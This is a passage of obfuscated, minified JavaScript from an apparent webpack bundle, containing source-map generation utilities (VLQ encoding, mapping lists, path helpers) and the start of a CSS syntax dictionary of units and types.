J=w?g:y[yZ(0xca8)](g),E=w?this[yZ(0xed8)](g):U[yZ(0xe95)](this[yZ(0x624)],J),p=this[yZ(0x84c)][yZ(0xab8)];E&&!W||this[yZ(0x84c)][yZ(0xfe1)](g),E||(w?this[yZ(0x624)][yZ(0x1060)](g,p):this[yZ(0x624)][J]=p);},u[yP(0x9cf)][yP(0xed8)]=function(g){const yi=yP;if(w)return this[yi(0x624)][yi(0xed8)](g);var s=y[yi(0xca8)](g);return U[yi(0xe95)](this[yi(0x624)],s);},u[yP(0x9cf)][yP(0xec6)]=function(g){const yy=yP;if(w){var s=this[yy(0x624)][yy(0x88d)](g);if(s>=0x0)return s;}else{var W=y[yy(0xca8)](g);if(U[yy(0xe95)](this[yy(0x624)],W))return this[yy(0x624)][W];}throw new Error('\x22'+g+yy(0x1da));},u[yP(0x9cf)]['at']=function(g){const yU=yP;if(g>=0x0&&g<this[yU(0x84c)][yU(0xab8)])return this[yU(0x84c)][g];throw new Error(yU(0xb37)+g);},u[yP(0x9cf)][yP(0xb0d)]=function(){const yw=yP;return this[yw(0x84c)][yw(0x38a)]();},c['C']=u;},0x21c:(j,c,Z)=>{const yu=a2v;var i=Z(0x1d34);c[yu(0xd25)]=function(y){const yg=yu;var U,w='',u=function(g){return g<0x0?0x1+(-g<<0x1):0x0+(g<<0x1);}(y);do{U=0x1f&u,(u>>>=0x5)>0x0&&(U|=0x20),w+=i[yg(0xd25)](U);}while(u>0x0);return w;},c[yu(0x1d7)]=function(y,U,w){const ys=yu;var g,W,J,E,p=y[ys(0xab8)],m=0x0,H=0x0;do{if(U>=p)throw new Error(ys(0x7dc));if(-0x1===(W=i[ys(0x1d7)](y[ys(0xac5)](U++))))throw new Error(ys(0x2b3)+y[ys(0x37a)](U-0x1));g=!!(0x20&W),m+=(W&=0x1f)<<H,H+=0x5;}while(g);w[ys(0x32a)]=(E=(J=m)>>0x1,0x1&~J?E:-E),w[ys(0x892)]=U;};},0x1d34:(j,c)=>{const yW=a2v;var Z=yW(0x942)[yW(0x9d7)]('');c[yW(0xd25)]=function(i){const yJ=yW;if(0x0<=i&&i<Z[yJ(0xab8)])return Z[i];throw new TypeError(yJ(0xfa2)+i);},c[yW(0x1d7)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x258e:(j,c,Z)=>{const yp=a2v;var i=Z(0x23c3);function y(){const yE=a2v;this[yE(0x84c)]=[],this[yE(0xa12)]=!0x0,this[yE(0xde9)]={'generatedLine':-0x1,'generatedColumn':0x0};}y[yp(0x9cf)][yp(0x79c)]=function(U,w){const ym=yp;this[ym(0x84c)][ym(0xbff)](U,w);},y[yp(0x9cf)][yp(0x381)]=function(U){const yH=yp;var w,u,g,W,J,E;u=U,g=(w=this[yH(0xde9)])[yH(0xc0a)],W=u[yH(0xc0a)],J=w[yH(0x515)],E=u[yH(0x515)],W>g||W==g&&E>=J||i[yH(0xaa3)](w,u)<=0x0?(this[yH(0xde9)]=U,this[yH(0x84c)][yH(0xfe1)](U)):(this[yH(0xa12)]=!0x1,this[yH(0x84c)][yH(0xfe1)](U));},y[yp(0x9cf)][yp(0xb0d)]=function(){const yY=yp;return this[yY(0xa12)]||(this[yY(0x84c)][yY(0x107b)](i[yY(0xaa3)]),this[yY(0xa12)]=!0x0),this[yY(0x84c)];},c['P']=y;},0xf1:(j,c,Z)=>{const yS=a2v;var y=Z(0x21c),U=Z(0x23c3),w=Z(0x1cc7)['C'],u=Z(0x258e)['P'];function g(W){const yK=a2v;W||(W={}),this[yK(0x7e2)]=U[yK(0xf16)](W,yK(0x5f7),null),this[yK(0xc49)]=U[yK(0xf16)](W,yK(0x273),null),this[yK(0xa85)]=U[yK(0xf16)](W,yK(0x613),!0x1),this[yK(0x326)]=U[yK(0xf16)](W,yK(0xd14),!0x1),this[yK(0xe75)]=new w(),this[yK(0x2aa)]=new w(),this[yK(0xcee)]=new u(),this[yK(0x6c7)]=null;}g[yS(0x9cf)][yS(0x912)]=0x3,g[yS(0xefa)]=function(W,J){const yl=yS;var E=W[yl(0x273)],p=new g(Object[yl(0x6fa)](J||{},{'file':W[yl(0x5f7)],'sourceRoot':E}));return W[yl(0xa4c)](function(m){const yr=yl;var H={'generated':{'line':m[yr(0xc0a)],'column':m[yr(0x515)]}};null!=m[yr(0xfb9)]&&(H[yr(0xfb9)]=m[yr(0xfb9)],null!=E&&(H[yr(0xfb9)]=U[yr(0xd9d)](E,H[yr(0xfb9)])),H[yr(0x7e7)]={'line':m[yr(0x325)],'column':m[yr(0x104c)]},null!=m[yr(0x96d)]&&(H[yr(0x96d)]=m[yr(0x96d)])),p[yr(0xe05)](H);}),W[yl(0x437)][yl(0xbff)](function(m){const yt=yl;var H=m;null!==E&&(H=U[yt(0xd9d)](E,m)),p[yt(0xe75)][yt(0xed8)](H)||p[yt(0xe75)][yt(0x381)](H);var Y=W[yt(0xa6f)](m);null!=Y&&p[yt(0x375)](m,Y);}),p;},g[yS(0x9cf)][yS(0xe05)]=function(W){const yR=yS;var J=U[yR(0xf16)](W,yR(0xb53)),E=U[yR(0xf16)](W,yR(0x7e7),null),p=U[yR(0xf16)](W,yR(0xfb9),null),m=U[yR(0xf16)](W,yR(0x96d),null);(this[yR(0xa85)]||!0x1!==this[yR(0xd41)](J,E,p,m))&&(null!=p&&(p=String(p),this[yR(0xe75)][yR(0xed8)](p)||this[yR(0xe75)][yR(0x381)](p)),null!=m&&(m=String(m),this[yR(0x2aa)][yR(0xed8)](m)||this[yR(0x2aa)][yR(0x381)](m)),this[yR(0xcee)][yR(0x381)]({'generatedLine':J[yR(0xf99)],'generatedColumn':J[yR(0x21c)],'originalLine':null!=E&&E[yR(0xf99)],'originalColumn':null!=E&&E[yR(0x21c)],'source':p,'name':m}));},g[yS(0x9cf)][yS(0x375)]=function(W,J){const ya=yS;var E=W;null!=this[ya(0xc49)]&&(E=U[ya(0xd9d)](this[ya(0xc49)],E)),null!=J?(this[ya(0x6c7)]||(this[ya(0x6c7)]=Object[ya(0xb9a)](null)),this[ya(0x6c7)][U[ya(0xca8)](E)]=J):this[ya(0x6c7)]&&(delete this[ya(0x6c7)][U[ya(0xca8)](E)],0x0===Object[ya(0xc4a)](this[ya(0x6c7)])[ya(0xab8)]&&(this[ya(0x6c7)]=null));},g[yS(0x9cf)][yS(0xc91)]=function(W,J,E){const yT=yS;var p=J;if(null==J){if(null==W[yT(0x5f7)])throw new Error(yT(0x5f3));p=W[yT(0x5f7)];}var m=this[yT(0xc49)];null!=m&&(p=U[yT(0xd9d)](m,p));var H=new w(),Y=new w();this[yT(0xcee)][yT(0x79c)](function(K){const yf=yT;if(K[yf(0xfb9)]===p&&null!=K[yf(0x325)]){var S=W[yf(0xd81)]({'line':K[yf(0x325)],'column':K[yf(0x104c)]});null!=S[yf(0xfb9)]&&(K[yf(0xfb9)]=S[yf(0xfb9)],null!=E&&(K[yf(0xfb9)]=U[yf(0x849)](E,K[yf(0xfb9)])),null!=m&&(K[yf(0xfb9)]=U[yf(0xd9d)](m,K[yf(0xfb9)])),K[yf(0x325)]=S[yf(0xf99)],K[yf(0x104c)]=S[yf(0x21c)],null!=S[yf(0x96d)]&&(K[yf(0x96d)]=S[yf(0x96d)]));}var R=K[yf(0xfb9)];null==R||H[yf(0xed8)](R)||H[yf(0x381)](R);var T=K[yf(0x96d)];null==T||Y[yf(0xed8)](T)||Y[yf(0x381)](T);},this),this[yT(0xe75)]=H,this[yT(0x2aa)]=Y,W[yT(0x437)][yT(0xbff)](function(K){const yk=yT;var S=W[yk(0xa6f)](K);null!=S&&(null!=E&&(K=U[yk(0x849)](E,K)),null!=m&&(K=U[yk(0xd9d)](m,K)),this[yk(0x375)](K,S));},this);},g[yS(0x9cf)][yS(0xd41)]=function(W,J,E,p){const yd=yS;if(J&&yd(0x4d5)!=typeof J[yd(0xf99)]&&yd(0x4d5)!=typeof J[yd(0x21c)]){var m=yd(0x8e4);if(this[yd(0x326)])return yd(0x2db)!=typeof console&&console[yd(0xd9b)]&&console[yd(0xd9b)](m),!0x1;throw new Error(m);}if((!(W&&yd(0xf99)in W&&yd(0x21c)in W&&W[yd(0xf99)]>0x0&&W[yd(0x21c)]>=0x0)||J||E||p)&&!(W&&yd(0xf99)in W&&yd(0x21c)in W&&J&&yd(0xf99)in J&&yd(0x21c)in J&&W[yd(0xf99)]>0x0&&W[yd(0x21c)]>=0x0&&J[yd(0xf99)]>0x0&&J[yd(0x21c)]>=0x0&&E)){if(m=yd(0x232)+JSON[yd(0x367)]({'generated':W,'source':E,'original':J,'name':p}),this[yd(0x326)])return yd(0x2db)!=typeof console&&console[yd(0xd9b)]&&console[yd(0xd9b)](m),!0x1;throw new Error(m);}},g[yS(0x9cf)][yS(0xafe)]=function(){const yQ=yS;for(var W,J,E,H,Y=0x0,K=0x1,S=0x0,R=0x0,T=0x0,f=0x0,k='',Q=this[yQ(0xcee)][yQ(0xb0d)](),L=0x0,G=Q[yQ(0xab8)];L<G;L++){if(W='',(J=Q[L])[yQ(0xc0a)]!==K){for(Y=0x0;J[yQ(0xc0a)]!==K;)W+=';',K++;}else{if(L>0x0){if(!U[yQ(0xaa3)](J,Q[L-0x1]))continue;W+=',';}}W+=y[yQ(0xd25)](J[yQ(0x515)]-Y),Y=J[yQ(0x515)],null!=J[yQ(0xfb9)]&&(H=this[yQ(0xe75)][yQ(0xec6)](J[yQ(0xfb9)]),W+=y[yQ(0xd25)](H-f),f=H,W+=y[yQ(0xd25)](J[yQ(0x325)]-0x1-R),R=J[yQ(0x325)]-0x1,W+=y[yQ(0xd25)](J[yQ(0x104c)]-S),S=J[yQ(0x104c)],null!=J[yQ(0x96d)]&&(E=this[yQ(0x2aa)][yQ(0xec6)](J[yQ(0x96d)]),W+=y[yQ(0xd25)](E-T),T=E)),k+=W;}return k;},g[yS(0x9cf)][yS(0x6b5)]=function(W,J){const yL=yS;return W[yL(0x89d)](function(E){const yG=yL;if(!this[yG(0x6c7)])return null;null!=J&&(E=U[yG(0xd9d)](J,E));var p=U[yG(0xca8)](E);return Object[yG(0x9cf)][yG(0xa4f)][yG(0xe95)](this[yG(0x6c7)],p)?this[yG(0x6c7)][p]:null;},this);},g[yS(0x9cf)][yS(0x86f)]=function(){const yo=yS;var W={'version':this[yo(0x912)],'sources':this[yo(0xe75)][yo(0xb0d)](),'names':this[yo(0x2aa)][yo(0xb0d)](),'mappings':this[yo(0xafe)]()};return null!=this[yo(0x7e2)]&&(W[yo(0x5f7)]=this[yo(0x7e2)]),null!=this[yo(0xc49)]&&(W[yo(0x273)]=this[yo(0xc49)]),this[yo(0x6c7)]&&(W[yo(0x3b7)]=this[yo(0x6b5)](W[yo(0x437)],W[yo(0x273)])),W;},g[yS(0x9cf)][yS(0x904)]=function(){const yh=yS;return JSON[yh(0x367)](this[yh(0x86f)]());},c['x']=g;},0x23c3:(j,Z)=>{const yX=a2v;Z[yX(0xf16)]=function(R,T,f){const yz=yX;if(T in R)return R[T];if(0x3===arguments[yz(0xab8)])return f;throw new Error('\x22'+T+yz(0x7c4));};var y=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function w(R){const yI=yX;var T=R[yI(0x86d)](y);return T?{'scheme':T[0x1],'auth':T[0x2],'host':T[0x3],'port':T[0x4],'path':T[0x5]}:null;}function g(R){const yF=yX;var T='';return R[yF(0xbf7)]&&(T+=R[yF(0xbf7)]+':'),T+='//',R[yF(0x305)]&&(T+=R[yF(0x305)]+'@'),R[yF(0xfcf)]&&(T+=R[yF(0xfcf)]),R[yF(0x2cc)]&&(T+=':'+R[yF(0x2cc)]),R[yF(0xfb6)]&&(T+=R[yF(0xfb6)]),T;}Z[yX(0x5e9)]=w,Z[yX(0xb61)]=g;var W,J,E=(W=function(R){const yA=yX;var T=R,f=w(R);if(f){if(!f[yA(0xfb6)])return R;T=f[yA(0xfb6)];}for(var k=Z[yA(0x6a8)](T),Q=[],L=0x0,G=0x0;;){if(L=G,-0x1===(G=T[yA(0xec6)]('/',L))){Q[yA(0xfe1)](T[yA(0x38a)](L));break;}for(Q[yA(0xfe1)](T[yA(0x38a)](L,G));G<T[yA(0xab8)]&&'/'===T[G];)G++;}var X,z=0x0;for(G=Q[yA(0xab8)]-0x1;G>=0x0;G--)'.'===(X=Q[G])?Q[yA(0x5ef)](G,0x1):'..'===X?z++:z>0x0&&(''===X?(Q[yA(0x5ef)](G+0x1,z),z=0x0):(Q[yA(0x5ef)](G,0x2),z--));return''===(T=Q[yA(0x849)]('/'))&&(T=k?'/':'.'),f?(f[yA(0xfb6)]=T,g(f)):T;},J=[],function(R){const yM=yX;for(var T=0x0;T<J[yM(0xab8)];T++)if(J[T][yM(0x352)]===R){var f=J[0x0];return J[0x0]=J[T],J[T]=f,J[0x0][yM(0xa34)];}var k=W(R);return J[yM(0x908)]({'input':R,'result':k}),J[yM(0xab8)]>0x20&&J[yM(0xd1b)](),k;});function m(R,T){const ye=yX;''===R&&(R='.'),''===T&&(T='.');var f=w(T),k=w(R);if(k&&(R=k[ye(0xfb6)]||'/'),f&&!f[ye(0xbf7)])return k&&(f[ye(0xbf7)]=k[ye(0xbf7)]),g(f);if(f||T[ye(0x86d)](U))return T;if(k&&!k[ye(0xfcf)]&&!k[ye(0xfb6)])return k[ye(0xfcf)]=T,g(k);var Q='/'===T[ye(0x37a)](0x0)?T:E(R[ye(0x761)](/\/+$/,'')+'/'+T);return k?(k[ye(0xfb6)]=Q,g(k)):Q;}Z[yX(0xa3a)]=E,Z[yX(0x849)]=m,Z[yX(0x6a8)]=function(R){const yb=yX;return'/'===R[yb(0x37a)](0x0)||y[yb(0x9ff)](R);},Z[yX(0xd9d)]=function(R,T){const yn=yX;''===R&&(R='.'),R=R[yn(0x761)](/\/$/,'');for(var f=0x0;0x0!==T[yn(0xec6)](R+'/');){var k=R[yn(0x69e)]('/');if(k<0x0)return T;if((R=R[yn(0x38a)](0x0,k))[yn(0x86d)](/^([^\/]+:\/)?\/*$/))return T;++f;}return Array(f+0x1)[yn(0x849)](yn(0xbe4))+T[yn(0x7e1)](R[yn(0xab8)]+0x1);};var H=!(yX(0xd52)in Object[yX(0xb9a)](null));function Y(R){return R;}function K(R){const yq=yX;if(!R)return!0x1;var T=R[yq(0xab8)];if(T<0x9)return!0x1;if(0x5f!==R[yq(0xac5)](T-0x1)||0x5f!==R[yq(0xac5)](T-0x2)||0x6f!==R[yq(0xac5)](T-0x3)||0x74!==R[yq(0xac5)](T-0x4)||0x6f!==R[yq(0xac5)](T-0x5)||0x72!==R[yq(0xac5)](T-0x6)||0x70!==R[yq(0xac5)](T-0x7)||0x5f!==R[yq(0xac5)](T-0x8)||0x5f!==R[yq(0xac5)](T-0x9))return!0x1;for(var f=T-0xa;f>=0x0;f--)if(0x24!==R[yq(0xac5)](f))return!0x1;return!0x0;}function S(R,T){return R===T?0x0:null===R?0x1:null===T?-0x1:R>T?0x1:-0x1;}Z[yX(0xca8)]=H?Y:function(R){return K(R)?'$'+R:R;},Z[yX(0x27b)]=H?Y:function(R){const yC=yX;return K(R)?R[yC(0x38a)](0x1):R;},Z[yX(0xe9c)]=function(R,T,f){const yB=yX;var k=S(R[yB(0xfb9)],T[yB(0xfb9)]);return 0x0!==k||0x0!=(k=R[yB(0x325)]-T[yB(0x325)])||0x0!=(k=R[yB(0x104c)]-T[yB(0x104c)])||f||0x0!=(k=R[yB(0x515)]-T[yB(0x515)])||0x0!=(k=R[yB(0xc0a)]-T[yB(0xc0a)])?k:S(R[yB(0x96d)],T[yB(0x96d)]);},Z[yX(0x35f)]=function(R,T,f){const yO=yX;var k;return 0x0!=(k=R[yO(0x325)]-T[yO(0x325)])||0x0!=(k=R[yO(0x104c)]-T[yO(0x104c)])||f||0x0!=(k=R[yO(0x515)]-T[yO(0x515)])||0x0!=(k=R[yO(0xc0a)]-T[yO(0xc0a)])?k:S(R[yO(0x96d)],T[yO(0x96d)]);},Z[yX(0xfa5)]=function(R,T,f){const yN=yX;var k=R[yN(0xc0a)]-T[yN(0xc0a)];return 0x0!==k||0x0!=(k=R[yN(0x515)]-T[yN(0x515)])||f||0x0!==(k=S(R[yN(0xfb9)],T[yN(0xfb9)]))||0x0!=(k=R[yN(0x325)]-T[yN(0x325)])||0x0!=(k=R[yN(0x104c)]-T[yN(0x104c)])?k:S(R[yN(0x96d)],T[yN(0x96d)]);},Z[yX(0xcc9)]=function(R,T,f){const yV=yX;var k=R[yV(0x515)]-T[yV(0x515)];return 0x0!==k||f||0x0!==(k=S(R[yV(0xfb9)],T[yV(0xfb9)]))||0x0!=(k=R[yV(0x325)]-T[yV(0x325)])||0x0!=(k=R[yV(0x104c)]-T[yV(0x104c)])?k:S(R[yV(0x96d)],T[yV(0x96d)]);},Z[yX(0xaa3)]=function(R,T){const U0=yX;var f=R[U0(0xc0a)]-T[U0(0xc0a)];return 0x0!==f||0x0!=(f=R[U0(0x515)]-T[U0(0x515)])||0x0!==(f=S(R[U0(0xfb9)],T[U0(0xfb9)]))||0x0!=(f=R[U0(0x325)]-T[U0(0x325)])||0x0!=(f=R[U0(0x104c)]-T[U0(0x104c)])?f:S(R[U0(0x96d)],T[U0(0x96d)]);},Z[yX(0x978)]=function(R){const U1=yX;return JSON[U1(0xbeb)](R[U1(0x761)](/^\)]}'[^\n]*\n/,''));},Z[yX(0xfaf)]=function(R,T,f){const U2=yX;if(T=T||'',R&&('/'!==R[R[U2(0xab8)]-0x1]&&'/'!==T[0x0]&&(R+='/'),T=R+T),f){var k=w(f);if(!k)throw new Error(U2(0x1067));if(k[U2(0xfb6)]){var Q=k[U2(0xfb6)][U2(0x69e)]('/');Q>=0x0&&(k[U2(0xfb6)]=k[U2(0xfb6)][U2(0x614)](0x0,Q+0x1));}T=m(g(k),T);}return E(T);};},0x2125:(j,c,Z)=>{'use strict';function i(U){const U3=a2v;return i=U3(0xfed)==typeof Symbol&&U3(0x780)==typeof Symbol[U3(0x9f7)]?function(w){return typeof w;}:function(w){const U4=U3;return w&&U4(0xfed)==typeof Symbol&&w[U4(0xb92)]===Symbol&&w!==Symbol[U4(0x9cf)]?U4(0x780):typeof w;},i(U);}function y(U,w,u){const U6=a2v;return g=function(s){const U5=a2v;if(U5(0x32f)!=i(s)||!s)return s;var W=s[Symbol[U5(0x386)]];if(void 0x0!==W){var J=W[U5(0xe95)](s,U5(0x48f));if(U5(0x32f)!=i(J))return J;throw new TypeError(U5(0xdf0));}return String(s);}(w),(w=U6(0x780)==i(g)?g:g+'')in U?Object[U6(0xc69)](U,w,{'value':u,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):U[w]=u,U;var g;}Z['d'](c,{'A':()=>y});},0xd33:(j,c,Z)=>{'use strict';const U7=a2v;Z['d'](c,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[U7(0xef8),U7(0xec2),U7(0xbee),U7(0x4e1),U7(0x5d2)],'units':{'angle':[U7(0xf6e),U7(0x8e7),U7(0x7d1),U7(0x536)],'decibel':['db'],'flex':['fr'],'frequency':['hz',U7(0x841)],'length':['cm','mm','q','in','pt','pc','px','em',U7(0x3f7),'ex',U7(0x1013),U7(0xbe7),U7(0x507),'ch',U7(0x4ef),'ic',U7(0xb86),'lh',U7(0x2d1),'vw',U7(0xd73),U7(0x2b1),U7(0xf8d),'vh',U7(0x61a),U7(0x676),U7(0x834),'vi',U7(0xa56),U7(0x3bb),U7(0x363),'vb',U7(0xdf5),U7(0x2a4),U7(0xc35),U7(0x7c1),U7(0xc25),U7(0xaeb),U7(0xf37),U7(0xe70),U7(0xe10),U7(0x74e),U7(0xa26),U7(0x969),U7(0x562),U7(0x89e),U7(0x9fa),U7(0x7fe),U7(0x461)],'resolution':[U7(0xa80),U7(0x2d4),U7(0x999),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':U7(0xa92),'absolute-size':U7(0x58c),'acos()':U7(0xdce),'alpha-value':U7(0x863),'angle-percentage':U7(0x916),'angular-color-hint':U7(0x3a9),'angular-color-stop':U7(0xf92),'angular-color-stop-list':U7(0x662),'animateable-feature':U7(0x21d),'asin()':U7(0x99f),'atan()':U7(0x1033),'atan2()':U7(0x59e),'attachment':U7(0x7f1),'attr()':U7(0xe4c),'attr-matcher':U7(0x106e),'attr-modifier':U7(0x2b4),'attribute-selector':U7(0x790),'auto-repeat':U7(0x1cf),'auto-track-list':U7(0x54e),'axis':U7(0x807),'baseline-position':U7(0xce6),'basic-shape':U7(0x544),'bg-image':U7(0xe6d),'bg-layer':U7(0x689),'bg-position':U7(0x695),'bg-size':U7(0x6d0),'blur()':U7(0x990),'blend-mode':U7(0xf93),'box':U7(0xc78),'brightness()':U7(0xf7a),'calc()':U7(0xa60),'calc-sum':U7(0x6d9),'calc-product':U7(0xc2b),'calc-value':U7(0x3b9),'calc-constant':U7(0x49f),'cf-final-image':U7(0x2b5),'cf-mixing-image':U7(0xbec),'circle()':U7(0x86b),'clamp()':U7(0x789),'class-selector':U7(0xac3),'clip-source':U7(0x396),'color':U7(0xcf0),'color-stop':U7(0xf47),'color-stop-angle':U7(0xe8f),'color-stop-length':U7(0x91c),'color-stop-list':U7(0x8f5),'color-interpolation-method':U7(0x103a),'combinator':U7(0x23d),'common-lig-values':U7(0xc6d),'compat-auto':U7(0x9b1),'composite-style':U7(0x440),'compositing-operator':U7(0xf09),'compound-selector':U7(0xd22),'compound-selector-list':U7(0x77d),'complex-selector':U7(0x358),'complex-selector-list':U7(0xb41),'conic-gradient()':U7(0xa32),'contextual-alt-values':U7(0xe72),'content-distribution':U7(0x1d9),'content-list':U7(0x230),'content-position':U7(0x758),'content-replacement':U7(0x22f),'contrast()':U7(0xdc8),'cos()':U7(0xc14),'counter':U7(0xf05),'counter()':U7(0x35b),'counter-name':U7(0xe02),'counter-style':U7(0xc93),'counter-style-name':U7(0xe02),'counters()':U7(0x8a5),'cross-fade()':U7(0x9da),'cubic-bezier-timing-function':U7(0x4d2),'deprecated-system-color':U7(0xca2),'discretionary-lig-values':U7(0x70d),'display-box':U7(0xff2),'display-inside':U7(0xba9),'display-internal':U7(0x943),'display-legacy':U7(0xf67),'display-listitem':U7(0xbf8),'display-outside':U7(0x24e),'drop-shadow()':U7(0xd72),'east-asian-variant-values':U7(0x42a),'east-asian-width-values':U7(0x9e1),'element()':U7(0x531),'ellipse()':U7(0xf19),'ending-shape':U7(0x992),'env()':U7(0x2bc),'exp()':U7(0x8bf),'explicit-track-list':U7(0x2e4),'family-name':U7(0x579),'feature-tag-value':U7(0xe50),'feature-type':U7(0xd3a),'feature-value-block':U7(0x100d),'feature-value-block-list':U7(0x61f),'feature-value-declaration':U7(0x98b),'feature-value-declaration-list':U7(0x784),'feature-value-name':U7(0xe02),'fill-rule':U7(0x549),'filter-function':U7(0x95a),'filter-function-list':U7(0xc54),'final-bg-layer':U7(0x3da),'fixed-breadth':U7(0x263),'fixed-repeat':U7(0xfbe),'fixed-size':U7(0x51f),'font-stretch-absolute':U7(0x8c3),'font-variant-css21':U7(0xa52),'font-weight-absolute':U7(0x898),'frequency-percentage':U7(0xc5b),'general-enclosed':U7(0xdbc),'generic-family':U7(0x1031),'generic-name':U7(0x379),'geometry-box':U7(0xc3c),'gradient':U7(0xba0),'grayscale()':U7(0x343),'grid-line':U7(0xa8e),'historical-lig-values':U7(0xf98),'hsl()':U7(0x339),'hsla()':U7(0x24a),'hue':U7(0x836),'hue-rotate()':U7(0x9b8),'hue-interpolation-method':U7(0x6f6),'hwb()':U7(0xf13),'hypot()':U7(0x982),'image':U7(0xe5d),'image()':U7(0xec8),'image-set()':U7(0x4ed),'image-set-option':U7(0x1de),'image-src':U7(0x672),'image-tags':U7(0x1007),'inflexible-breadth':U7(0x914),'inset()':U7(0xc53),'invert()':U7(0x9ae),'keyframes-name':U7(0x2ca),'keyframe-block':U7(0xc9a),'keyframe-block-list':U7(0xdfd),'keyframe-selector':U7(0xdc7),'lab()':U7(0xcb3),'layer()':U7(0xce0),'layer-name':U7(0x48b),'lch()':U7(0x827),'leader()':U7(0xce1),'leader-type':U7(0xb2b),'length-percentage':U7(0x873),'light-dark()':U7(0xb31),'line-names':U7(0xb33),'line-name-list':U7(0xa98),'line-style':U7(0x719),'line-width':U7(0xcf5),'linear-color-hint':U7(0x263),'linear-color-stop':U7(0x4fe),'linear-gradient()':U7(0x8db),'log()':U7(0x752),'mask-layer':U7(0x220),'mask-position':U7(0x2a2),'mask-reference':U7(0xee9),'mask-source':U7(0x396),'masking-mode':U7(0x4ee),'matrix()':U7(0x90c),'matrix3d()':U7(0x423),'max()':U7(0xdc1),'media-and':U7(0x2ea),'media-condition':U7(0x45b),'media-condition-without-or':U7(0x3ad),'media-feature':U7(0x391),'media-in-parens':U7(0x1066),'media-not':U7(0x5a2),'media-or':U7(0xc58),'media-query':U7(0xf8a),'media-query-list':U7(0x59d),'media-type':U7(0x235),'mf-boolean':U7(0xb72),'mf-name':U7(0x235),'mf-plain':U7(0x934),'mf-range':U7(0xf2a),'mf-value':U7(0xd62),'min()':U7(0x795),'minmax()':U7(0x811),'mod()':U7(0x1006),'name-repeat':U7(0x503),'named-color':U7(0x279),'namespace-prefix':U7(0x235),'ns-prefix':U7(0xced),'number-percentage':U7(0x863),'numeric-figure-values':U7(0x253),'numeric-fraction-values':U7(0x913),'numeric-spacing-values':U7(0x54f),'nth':U7(0x3b6),'opacity()':U7(0x66e),'overflow-position':U7(0x103c),'outline-radius':U7(0x873),'page-body':U7(0x9ce),'page-margin-box':U7(0x51e),'page-margin-box-type':U7(0x1040),'page-selector-list':U7(0x829),'page-selector':U7(0x102f),'page-size':U7(0x791),'path()':U7(0xc66),'paint()':U7(0xd19),'perspective()':U7(0x39f),'polygon()':U7(0x1ec),'polar-color-space':U7(0x98d),'position':U7(0x1062),'pow()':U7(0xe43),'pseudo-class-selector':U7(0xb28),'pseudo-element-selector':U7(0x7d6),'pseudo-page':U7(0x5d6),'quote':U7(0xe45),'radial-gradient()':U7(0x1080),'ratio':U7(0x223),'ray()':U7(0xa8a),'ray-size':U7(0xdd6),'rectangular-color-space':U7(0xd0e),'relative-selector':U7(0x9b9),'relative-selector-list':U7(0xd1d),'relative-size':U7(0x30c),'rem()':U7(0x499),'repeat-style':U7(0x1034),'repeating-conic-gradient()':U7(0x540),'repeating-linear-gradient()':U7(0x3cc),'repeating-radial-gradient()':U7(0xd71),'reversed-counter-name':U7(0xb3a),'rgb()':U7(0x1c6),'rgba()':U7(0xdb1),'rotate()':U7(0x24d),'rotate3d()':U7(0xecc),'rotateX()':U7(0xddc),'rotateY()':U7(0x4f3),'rotateZ()':U7(0x8bd),'round()':U7(0xc82),'rounding-strategy':U7(0x782),'saturate()':U7(0x301),'scale()':U7(0xf66),'scale3d()':U7(0x23c),'scaleX()':U7(0xaf7),'scaleY()':U7(0x7b7),'scaleZ()':U7(0xfff),'scroll()':U7(0x89c),'scroller':U7(0xb4c),'self-position':U7(0x31b),'shape-radius':U7(0x9c9),'sign()':U7(0xb51),'skew()':U7(0xd6c),'skewX()':U7(0x952),'skewY()':U7(0xb8a),'sepia()':U7(0xc88),'shadow':U7(0xcaa),'shadow-t':U7(0x4a6),'shape':U7(0xb98),'shape-box':U7(0xb68),'side-or-corner':U7(0x97f),'sin()':U7(0x276),'single-animation':U7(0x5de),'single-animation-direction':U7(0x3a5),'single-animation-fill-mode':U7(0xa3e),'single-animation-iteration-count':U7(0xe6a),'single-animation-play-state':U7(0x1021),'single-animation-timeline':U7(0x8d7),'single-transition':U7(0xc40),'single-transition-property':U7(0xbf3),'size':U7(0x45e),'sqrt()':U7(0x97d),'step-position':U7(0x5ec),'step-timing-function':U7(0x4b3),'subclass-selector':U7(0x772),'supports-condition':U7(0xf43),'supports-in-parens':U7(0x44a),'supports-feature':U7(0x3ab),'supports-decl':U7(0x6d8),'supports-selector-fn':U7(0xb59),'symbol':U7(0x9c6),'system-color':U7(0x43c),'tan()':U7(0x361),'target':U7(0x8b2),'target-counter()':U7(0x52b),'target-counters()':U7(0x770),'target-text()':U7(0x490),'time-percentage':U7(0x35c),'timeline-range-name':U7(0xd63),'easing-function':U7(0xb6e),'track-breadth':U7(0xdd5),'track-list':U7(0xe30),'track-repeat':U7(0xeb4),'track-size':U7(0x569),'transform-function':U7(0xc98),'transform-list':U7(0x838),'transition-behavior-value':U7(0xa09),'translate()':U7(0x712),'translate3d()':U7(0x738),'translateX()':U7(0xdb8),'translateY()':U7(0x3bc),'translateZ()':U7(0x225),'type-or-unit':U7(0xc47),'type-selector':U7(0x905),'var()':U7(0xa1d),'view()':U7(0xcb2),'viewport-length':U7(0x51a),'visual-box':U7(0xed1),'wq-name':U7(0x53c),'-legacy-gradient':U7(0x427),'-legacy-linear-gradient':U7(0x5fc),'-legacy-repeating-linear-gradient':U7(0x4a2),'-legacy-linear-gradient-arguments':U7(0x4b2),'-legacy-radial-gradient':U7(0xccb),'-legacy-repeating-radial-gradient':U7(0xe57),'-legacy-radial-gradient-arguments':U7(0xbe2),'-legacy-radial-gradient-size':U7(0x48a),'-legacy-radial-gradient-shape':U7(0x992),'-non-standard-font':U7(0x1065),'-non-standard-color':U7(0x8ef),'-non-standard-image-rendering':U7(0xf51),'-non-standard-overflow':U7(0x3c3),'-non-standard-size':U7(0xb0c),'-webkit-gradient()':U7(0x3e5),'-webkit-gradient-color-stop':U7(0xae1),'-webkit-gradient-point':U7(0x87d),'-webkit-gradient-radius':U7(0x873),'-webkit-gradient-type':U7(0x59f),'-webkit-mask-box-repeat':U7(0